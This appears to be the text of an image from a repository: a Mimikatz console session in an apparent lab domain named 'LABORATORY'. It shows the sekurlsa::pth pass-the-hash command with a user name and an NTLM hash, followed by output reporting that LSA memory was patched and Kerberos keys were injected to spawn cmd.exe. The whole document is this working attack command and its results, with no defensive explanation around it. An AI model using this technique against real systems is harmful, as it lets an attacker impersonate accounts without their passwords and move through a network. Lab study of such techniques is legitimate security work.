 mimikatz # sekurlsa::pth /user:federicogar /ntlm:ed918f703a8f726b7c14dcd866b6a3e6
/domain:LABORATORY /run:cmd.exe
user    : federicogar
domain  : LABORATORY
program : cmd.exe
impers. : no
NTLM    : ed918f703a8f726b7c14dcd866b6a3e6
  |  PID  5064
  |  TID  6644
  |  LSA Process is now R/W
  |  LUID 0 ; 2198425 (00000000:00218b99)
  \_ msv1_0   - data copy @ 00000157E54F1280 : OK !
  \_ kerberos - data copy @ 00000157E4C09758
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000157E54F47A8 (32) -> null